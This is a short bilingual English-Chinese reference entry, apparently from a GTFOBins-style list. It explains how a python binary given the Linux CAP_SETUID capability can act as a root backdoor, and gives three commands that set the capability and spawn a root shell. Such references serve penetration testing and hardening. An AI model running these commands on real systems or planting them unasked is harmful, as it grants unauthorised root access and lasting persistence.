 Capabilities技术支持
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability set, it
can be used as a backdoor to maintain privileged access by manipulating its own process UID.
如果二进制文件具有Linux CAP_SETUID功能集，或者它由具有该功能集的另一个二进制文件执行，则可以将其用作
后门，通过操纵其自己的进程UID来维护特权访问。
cp $(which python) .
sudo setcap cap_setuid+ep python
./python -c 'import os; os.setuid(0); os.system("/bin/sh")'